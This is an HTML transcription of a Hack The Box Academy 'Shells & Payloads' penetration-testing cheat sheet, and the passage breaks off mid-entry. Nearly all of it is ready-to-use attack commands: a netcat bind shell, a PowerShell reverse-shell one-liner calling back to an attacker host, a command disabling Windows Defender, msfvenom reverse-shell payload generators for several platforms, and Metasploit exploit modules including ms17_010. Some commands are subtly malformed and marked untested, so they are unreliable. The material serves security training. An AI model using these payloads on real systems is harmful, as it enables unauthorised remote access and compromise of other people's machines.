



<file: ShellsAndPayloads/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1"
  >

  <meta
    name="theme-color"
    content="#0b1220"
  >

  <meta
    name="description"
    content="Shells & Payloads cheat sheet, transcribed from the six-page Hack The Box Academy PDF."
  >

  <title>Shells & Payloads | Cheat Sheet</title>

  <link
    rel="icon"
    type="image/svg+xml"
    href="../dagger.svg"
  >

  <link
    rel="stylesheet"
    href="../assets/css/cheatsheet.css"
  >
</head>

<body
  id="top"
  data-sheet-id="shells-payloads-upc00"
  style="
    --command-column-width: 64%;
    --description-column-width: 36%;
  "
>

  <a
    class="skip-link"
    href="#content"
  >
    Skip to commands
  </a>

  <!--
    The library list is intentionally empty here.
    assets/js/cheatsheet.js builds it from assets/js/cheatsheets.js.
  -->
  <aside
    id="site-sidebar"
    class="site-sidebar"
    aria-label="Cheat sheet library"
  >
    <div class="sidebar-header">
      <div>
        <p class="library-kicker">
          REFERENCE LIBRARY
        </p>

        <p class="library-name">
          Cheat sheets
        </p>
      </div>

      <button
        id="sidebar-toggle"
        class="sidebar-toggle"
        type="button"
        aria-controls="sidebar-panel"
        aria-expanded="true"
        hidden
      >
        Close
      </button>
    </div>

    <div
      id="sidebar-panel"
      class="sidebar-panel"
    >
      <section
        class="sidebar-section"
        aria-labelledby="library-heading"
      >
        <div class="sidebar-section-heading">
          <h2 id="library-heading">
            Browse cheat sheets
          </h2>

          <span
            id="library-count"
            class="library-count"
            role="status"
            aria-live="polite"
          >
            Loading...
          </span>
        </div>

        <form
          id="library-search-form"
          class="sidebar-search"
          role="search"
          aria-label="Cheat sheet library"
          hidden
        >
          <label for="library-search">
            Find a cheat sheet
          </label>

          <input
            id="library-search"
            type="search"
            placeholder="Filter titles..."
            autocomplete="off"
            spellcheck="false"
            aria-controls="cheatsheet-links"
          >
        </form>

        <nav aria-label="Cheat sheets">
          <ul
            id="cheatsheet-links"
            class="sheet-links"
          ></ul>
        </nav>

        <p
          id="library-empty"
          class="library-empty"
          hidden
        >
          No matching cheat sheets.
        </p>
      </section>
    </div>
  </aside>

  <!--
    The source-page links are also generated automatically
    from the table's <tbody id="page-N"> sections.
  -->
  <aside
    class="sheet-panel"
    aria-labelledby="sheet-panel-heading"
  >
    <div class="sheet-panel-inner">
      <h2 id="sheet-panel-heading">
        On this sheet
      </h2>

      <p class="sidebar-caption">
        Jump to a source PDF page.
      </p>

      <nav
        id="sheet-page-nav"
        class="sheet-page-nav"
        aria-label="PDF pages in this cheat sheet"
      ></nav>
    </div>
  </aside>

  <div class="site-content">
    <header class="hero">
      <div class="container">
        <p class="eyebrow">
          HACK THE BOX ACADEMY / PDF REFERENCE
        </p>

        <h1>
          Shells
          <span>&amp;</span>
          Payloads
        </h1>

        <p class="subtitle">
          Cheat sheet
        </p>

        <nav
          id="sheet-pagination"
          class="sheet-pagination"
          aria-label="Previous and next cheat sheets"
          hidden
        ></nav>

        <div
          class="metadata"
          aria-label="Document information"
        >
          <span
            id="entry-total"
            class="badge"
          >
            Loading entries...
          </span>

          <span
            id="page-total"
            class="badge"
          >
            Loading pages...
          </span>

          <span class="badge">
            HTML transcription
          </span>
        </div>
      </div>
    </header>

    <main
      id="content"
      class="container"
      tabindex="-1"
    >
      <p class="source-note">
        Original PDF wording, command syntax, and entry order are retained.
        Line wrapping has been removed; examples have not been corrected or tested.
      </p>

      <form aria-label="Commands in this cheat sheet" class="toolbar" hidden="" id="search-form" role="search">
<label for="search">
          Find a command
        </label>
<div class="search-row">
<input aria-controls="commands" aria-describedby="result-count" autocomplete="off" id="search" placeholder="Search commands or descriptions..." spellcheck="false" type="search"/>
<button class="button" id="clear" type="button">
            Clear
          </button>
<button class="button" id="print" type="button">
            Print all
          </button>
</div>
<p aria-atomic="true" aria-live="polite" class="result-count" id="result-count" role="status">
          Showing 31 of 31 entries
        </p>
</form>

      <div class="table-shell">
        <table id="commands" role="table">
<caption class="sr-only">
            Shells &amp; Payloads cheat sheet:
            commands and descriptions in original PDF order.
          </caption>
<colgroup>
<col class="command-column"/>
<col class="description-column"/>
</colgroup>
<thead role="rowgroup">
<tr role="row">
<th id="command-heading" role="columnheader" scope="col">
                Commands
              </th>
<th id="description-heading" role="columnheader" scope="col">
                Description
              </th>
</tr>
</thead>
<!-- =================================================
               PDF PAGE 01
               ================================================= -->
<tbody id="page-1" role="rowgroup">
<tr class="page-divider" role="row">
<th colspan="2" role="rowheader" scope="rowgroup">
<div class="page-heading">
<span>
                    PDF PAGE 01
                  </span>
<span class="page-count">
                    4 entries
                  </span>
</div>
</th>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>xfreerdp /v:[X.X.X.X] /u:[uname] /p:[pword]</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                CLI-based tool used to connect to a Windows target using the Remote Desktop Protocol
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>env</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Works with many different command language interpreters to discover the environmental variables of a system. This is a great way to find out which shell language is in use
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>sudo nc -lvnp [PORT]</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Starts a netcat listener on a specified port
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>nc -nv [X.X.X.X] [PORT]</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Connects to a netcat listener at the specified IP address and port
              </td>
</tr>
</tbody>
<!-- =================================================
               PDF PAGE 02
               ================================================= -->
<tbody id="page-2" role="rowgroup">
<tr class="page-divider" role="row">
<th colspan="2" role="rowheader" scope="rowgroup">
<div class="page-heading">
<span>
                    PDF PAGE 02
                  </span>
<span class="page-count">
                    6 entries
                  </span>
</div>
</th>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2&gt;&amp;1 | nc -l [X.X.X.X] [PORT] &gt; /tmp/f</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Uses netcat to bind a shell (/bin/bash) the specified IP address and port. This allows for a shell session to be served remotely to anyone connecting to the computer this command has been issued on
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('X.X.X.X',PORT);$stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2&gt;&amp;1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '&gt; ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Powershell one-liner used to connect back to a listener that has been started on an attack box
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>Set-MpPreference -DisableRealtimeMonitoring $true</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Powershell command using to disable real time monitoring in Windows Defender. The PowerShell Object $true is a boolean object.
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>use exploit/windows/smb/psexec</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Metasploit exploit module that can be used on vulnerable Windows system to establish a shell session utilizing smb &amp; psexec
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>shell</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                Command used in a meterpreter shell session to drop into a system shell
              </td>
</tr>
<tr class="entry" role="row">
<td headers="command-heading" role="cell">
<div class="command">
<pre><code>msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f elf &gt; nameoffile.elf</code></pre>
</div>
</td>
<td class="description" headers="description-heading" role="cell">
                MSFvenom command used to generate a linux-based reverse shell stageless payload
              </td>
</tr>
</tbody>
<!-- =================================================
               PDF PAGE 03
               ================================================= -->
<tbody id="page-3" role="rowgroup">
<tr class="page-divider" role="row">
<th colspan="2">
<div class="page-heading">
<span>
                    PDF PAGE 03
                  </span>
<span class="page-count">
                    6 entries
                  </span>
</div>
</th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>msfvenom -p windows/shell_reverse_tcp LHOST=[X.X.X.X] LPORT=[PORT] -f exe &gt; nameoffile.exe</code></pre>
</div>
</td>
<td class="description">
                MSFvenom command used to generate a Windows-based reverse shell stageless payload
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>msfvenom -p osx/x86/shell_reverse_tcp LHOST=[X.X.X.X] LPORT=[PORT] -f macho &gt; nameoffile.macho</code></pre>
</div>
</td>
<td class="description">
                MSFvenom command used to generate a MacOS-based reverse shell payload
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>msfvenom -p windows/meterpreter/reverse_tcp LHOST=[X.X.X.X] LPORT=[PORT] -f asp &gt; nameoffile.asp</code></pre>
</div>
</td>
<td class="description">
                MSFvenom command used to generate a ASP web reverse shell payload
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>msfvenom -p java/jsp_shell_reverse_tcp LHOST=[X.X.X.X] LPORT=[PORT] -f raw &gt; nameoffile.jsp</code></pre>
</div>
</td>
<td class="description">
                MSFvenom command used to generate a JSP web reverse shell payload
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>msfvenom -p java/jsp_shell_reverse_tcp LHOST=[X.X.X.X] LPORT=[PORT] -f war &gt; nameoffile.war</code></pre>
</div>
</td>
<td class="description">
                MSFvenom command used to generate a WAR java/jsp compatible web reverse shell payload
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>use auxiliary/scanner/smb/smb_ms17_010</code></pre>
</div>
</td>
<td class="description">
                Metasploit exploit module used to check if a host is vulnerable to ms17_010
              </td>
</tr>
</tbody>
<!-- =================================================
               PDF PAGE 04
               ================================================= -->
<tbody id="page-4" role="rowgroup">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>
                    PDF PAGE 04
                  </span>
<span class="page-count">
                    7 entries
                  </span>
</div>
</th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>use exploit/windows/smb/ms17_010_psexec</code></pre>
</div>
</td>
<td class="description">
                Metasploit exploit module used to gain a reverse shell session on a Windows-based system that is vulnerable to ms17_010
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>use exploit/linux/http/rconfig_vendors_auth_file_upload_rce</code></pre>
</div>
</td>
<td class="description">
                Metasploit exploit module that can be used to optain a reverse shell on a vulnerable linux system hosting rConfig 3.9.6
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>python -c 'import pty; pty.spawn("/bin/sh")'</code></pre>
</div>
</td>
<td class="description">
                Python command used to spawn an interactive shell on a linux-based system
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>/bin/sh -i</code></pre>
</div>
</td>
<td class="description">
                Spawns an interactive shell on a linux-based system
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>perl —e 'exec "/bin/sh";'</code></pre>
</div>
</td>
<td class="description">
                Uses perl to spawn an interactive shell on a linux-based system
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>ruby: exec "/bin/sh"</code></pre>
</div>
</td>
<td class="description">
                Uses ruby to spawn an interactive shell on a linux-based system
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>Lua: os.execute('/bin/sh')</code></pre>
</div>
</td>
<td class="description">
                Uses Lua to spawn an interactive shell on a linux-based system
              </td>
</tr>
</tbody>
<!-- =================================================
               PDF PAGE 05
               ================================================= -->
<tbody id="page-5" role="rowgroup">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>
                    PDF PAGE 05
                  </span>
<span class="page-count">
                    6 entries
                  </span>
</div>
</th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>awk 'BEGIN {system("/bin/sh")}'</code></pre>
</div>
</td>
<td class="description">
                Uses awk command to spawn an interactive shell on a linux-based system
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>find / -name nameoffile 'exec /bin/awk 'BEGIN {system("/bin/sh")}' \;</code></pre>
</div>
</td>
<td class="description">
